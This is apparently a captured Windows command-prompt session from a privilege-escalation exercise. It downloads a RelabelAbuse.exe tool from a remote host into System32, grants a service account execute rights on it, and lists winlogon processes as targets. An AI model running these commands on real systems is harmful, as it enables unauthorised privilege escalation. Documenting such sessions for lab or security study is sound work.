 C:\Windows\system32>powershell -NoProfile -Command "iwr -UseBasicParsing http://10.8.1.2:9001/RelabelAbuse.exe -OutFile
C:\Windows\System32\com\dmp\RelabelAbuse.exe"
C:\Windows\system32>icacls C:\Windows\System32\com\dmp\RelabelAbuse.exe /grant svc_wic:RX
processed file: C:\Windows\System32\com\dmp\RelabelAbuse.exe
Successfully processed 1 files; Failed processing 0 files
C:\Windows\system32>tasklist /v /fi "IMAGENAME eq winlogon.exe"
Image Name                     PID Session Name        Session#    Mem Usage Status          User Name
                            CPU Time Window Title
========================= ======== ================ =========== ============ =============== ==========================
======================= ============ ========================================================================
winlogon.exe                   620 Console                    1     10,120 K Unknown         N/A
                             0:00:00 N/A
winlogon.exe                  2204 RDP-Tcp#0                  2     11,048 K Unknown         N/A
                             0:00:00 N/A
winlogon.exe                  3364 RDP-Tcp#1                  3     11,040 K Unknown         N/A
                             0:00:00 N/A
C:\Windows\system32>